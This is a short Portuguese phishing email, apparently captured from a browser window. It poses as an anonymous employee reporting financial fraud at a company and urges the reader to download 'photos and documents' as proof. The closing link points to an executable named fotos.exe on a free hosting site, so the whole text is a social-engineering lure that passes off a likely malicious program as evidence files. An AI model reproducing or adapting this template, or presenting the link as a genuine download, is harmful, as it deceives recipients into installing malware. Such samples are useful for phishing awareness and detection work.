 Fraude - Mozilla
ALERTA DE FRAUDES
Sou mais um funcionário preocupado com o meu emprego.
Venho percebendo algumas irregularidades com relação à
administração financeira desta empresa. Só agora tomei
iniciativa em contar o que está acontecendo realmente neste
recinto. Achei que o meio mas fácil seria enviando uma
mensagem como está.
No decorrer do tempo, consegui organizar alguns papeis e fotos
que possa provar o que estou falando.
"veja as fotos e documentos para comprovar a veracidade da
minha denuncia.
Baixar Arquivo
Obrigado pela sua compreensão
ESPERO QUE TUDO SEJA RESOLVIDO PARA O BEM DE TODOS
http://arquiv.freesuperhost.com/fotos.exe